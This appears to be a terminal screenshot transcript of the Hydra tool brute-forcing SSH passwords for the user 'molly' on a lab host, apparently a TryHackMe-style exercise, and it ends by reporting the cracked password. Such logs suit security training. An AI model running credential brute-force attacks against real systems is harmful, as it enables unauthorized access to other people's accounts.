 Activities Terminal 68 %
sam@anonym: ~/Documents/yt-thm/hydra
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "nicole" - 11 of 14344401 [child 10] (0/0)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "daniel" - 12 of 14344401 [child 11] (0/0)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "babygirl" - 13 of 14344401 [child 12] (0/0)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "monkey" - 14 of 14344401 [child 13] (0/0)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "lovely" - 15 of 14344401 [child 14] (0/0)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "jessica" - 16 of 14344401 [child 15] (0/0)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "654321" - 17 of 14344403 [child 9] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "michael" - 18 of 14344403 [child 15] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "ashley" - 19 of 14344403 [child 4] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "qwerty" - 20 of 14344403 [child 0] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "111111" - 21 of 14344403 [child 6] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "iloveu" - 22 of 14344403 [child 1] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "000000" - 23 of 14344403 [child 13] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "michelle" - 24 of 14344403 [child 2] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "tigger" - 25 of 14344403 [child 3] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "sunshine" - 26 of 14344403 [child 5] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "chocolate" - 27 of 14344403 [child 7] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "password1" - 28 of 14344403 [child 8] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "soccer" - 29 of 14344403 [child 10] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "anthony" - 30 of 14344403 [child 11] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "friends" - 31 of 14344403 [child 12] (0/2)
[ATTEMPT] target 10.10.63.198 - login "molly" - pass "butterfly" - 32 of 14344403 [child 14] (0/2)
[22][ssh] host: 10.10.63.198   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-11 09:23:25
sam@anonym:~/Documents/yt-thm/hydra$